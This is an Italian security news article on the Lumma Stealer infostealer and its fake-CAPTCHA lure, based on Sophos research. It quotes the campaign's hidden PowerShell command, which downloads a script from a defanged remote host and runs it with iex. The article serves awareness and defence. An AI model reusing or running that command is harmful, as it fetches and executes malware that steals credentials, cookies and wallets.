Lumma Stealer è un noto malware specializzato nel furto di informazioni, attivo sin dalla metà del 2022. Negli ultimi mesi ha mostrato un’evoluzione significativa nelle sue modalità operative, adottando nuove tattiche, tecniche e procedure. Questa minaccia è sempre più presente nei report relativi agli incidenti di sicurezza informatica: solo nell’ultimo anno, sono state registrate migliaia di compromissioni attribuite al malware.

Si ritiene che abbia origini nell’ambiente cybercriminale russo e venga attualmente distribuito come Malware-as-a-Service (MaaS). I suoi creatori offrono aggiornamenti frequenti e assistenza agli utenti tramite canali Telegram e una documentazione ospitata su Gitbook. L’obiettivo principale di Lumma Stealer è l’esfiltrazione di dati sensibili, come credenziali di accesso, token di sessione, wallet di criptovalute e informazioni personali raccolte dai dispositivi infetti.

Ciò che rende Lumma particolarmente pericoloso sono le sue sofisticate tecniche di distribuzione, che di recente si sono espanse fino a includere l’ingegneria sociale attraverso false domande CAPTCHA e ingannevoli richieste di download. Questi metodi sfruttano la fiducia degli utenti nei processi di verifica di sicurezza più noti , inducendo le vittime a eseguire comandi dannosi sui propri sistemi.

I ricercatori di Sophos hanno identificato diverse campagne Lumma Stealer durante l’autunno e l’inverno 2024-25, documentando come le tattiche del malware si sono evolute per eludere il rilevamento. “Le variazioni che abbiamo riscontrato nel comportamento di Lumma Stealer sono significative per i difensori”, ha osservato il team Sophos Managed Detection and Response nel suo report, sottolineando che queste tecniche di distribuzione potrebbero essere facilmente adattate ad altri malware oltre a Lumma Stealer.



Un’innovazione particolarmente preoccupante riguarda l’abuso di Windows PowerShell attraverso pagine di verifica CAPTCHA ingannevoli.



In questa catena di attacchi, alle vittime che visitano siti dannosi viene presentata una richiesta di verifica standard “Non sono un robot”, creando un falso senso di sicurezza e legittimità. Dopo aver cliccato sulla casella di verifica, gli utenti vengono reindirizzati a una seconda pagina che chiede loro di caricare il comando “Esegui” di Windows, quindi premere Ctrl+V seguito da Invio.

Questa azione apparentemente innocua in realtà incolla ed esegue un comando PowerShell nascosto che opera in una finestra nascosta:

C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -

command $uR= hxxps[://]fixedzip[.]oss-ap-southeast5[.]aliyuncs[.]com/n

ew-artist[.]txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t

=$reS.Content; iex $t

L’esecuzione di questo comando avvia un sofisticato processo di attacco multifase. Lo script recupera componenti malware aggiuntivi dai server di comando e controllo, scaricando, estraendo ed eseguendo il payload principale di Lumma Stealer. Una volta attivo, questo malware accede sistematicamente ai dati del browser, come evidenziato nella Figura 6, dove Autolt3.exe accede ai dati di accesso e ai cookie di Chrome.

Ciò che rende questo vettore di attacco particolarmente efficace è l’impiego della crittografia AES per nascondere i payload successivi. Il malware impiega sofisticate tecniche di offuscamento, tra cui l’impiego di vettori di inizializzazione e complesse routine di decrittazione, per eludere le tradizionali misure di sicurezza. Questa combinazione di ingegneria sociale e metodi tecnici avanzati rappresenta un’evoluzione significativa nelle capacità di Lumma Stealer.

Gli esperti di sicurezza raccomandano di implementare soluzioni di protezione degli endpoint robuste con funzionalità di analisi comportamentale, poiché il solo rilevamento basato sulle firme si rivela inadeguato contro queste minacce in continua evoluzione.

Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

Cybercrime

CybercrimeLe autorità tedesche hanno recentemente lanciato un avviso riguardante una sofisticata campagna di phishing che prende di mira gli utenti di Signal in Germania e nel resto d’Europa. L’attacco si concentra su profili specifici, tra…

Innovazione

InnovazioneL’evoluzione dell’Intelligenza Artificiale ha superato una nuova, inquietante frontiera. Se fino a ieri parlavamo di algoritmi confinati dietro uno schermo, oggi ci troviamo di fronte al concetto di “Meatspace Layer”: un’infrastruttura dove le macchine non…

Cybercrime

CybercrimeNegli ultimi anni, la sicurezza delle reti ha affrontato minacce sempre più sofisticate, capaci di aggirare le difese tradizionali e di penetrare negli strati più profondi delle infrastrutture. Un’analisi recente ha portato alla luce uno…

Vulnerabilità

VulnerabilitàNegli ultimi tempi, la piattaforma di automazione n8n sta affrontando una serie crescente di bug di sicurezza. n8n è una piattaforma di automazione che trasforma task complessi in operazioni semplici e veloci. Con pochi click…

Innovazione

InnovazioneArticolo scritto con la collaborazione di Giovanni Pollola. Per anni, “IA a bordo dei satelliti” serviva soprattutto a “ripulire” i dati: meno rumore nelle immagini e nei dati acquisiti attraverso i vari payload multisensoriali, meno…